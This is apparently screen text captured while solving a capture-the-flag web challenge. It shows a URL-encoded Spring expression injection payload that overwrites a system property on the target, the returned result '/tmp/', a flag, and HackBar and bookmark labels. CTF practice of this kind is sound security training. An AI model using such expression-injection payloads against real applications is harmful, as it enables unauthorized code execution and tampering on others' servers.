 https://eci-2ze5i7cbu6fsrcnhkfnv.cloudeci1.ichunqiu.com:8080/check?rule=%23%7B%23systemProperties%5B%27user.home%27%5D="/tmp/"%7D
Opportunity Discov... 主页 | NSSCTF Hello CTF CSDN - 专业开发者... 百度 GitHub 奇安信攻防社区-信... 先知管理控制台 登录 技术文章 - 先知社区 ctf.show SRC平台 大佬博客
Result: /tmp/
Flag: flag{76d1d727-f852-4aa9-a8af-13ecee992e43}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://eci-2ze5i7cbu6fsrcnhkfnv.cloudeci1.ichunqiu.com:8080/check?rule=%23%7B%23systemProperties%5B'user.home'%5D=%22/tmp/%22%7D
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v="1
Name Value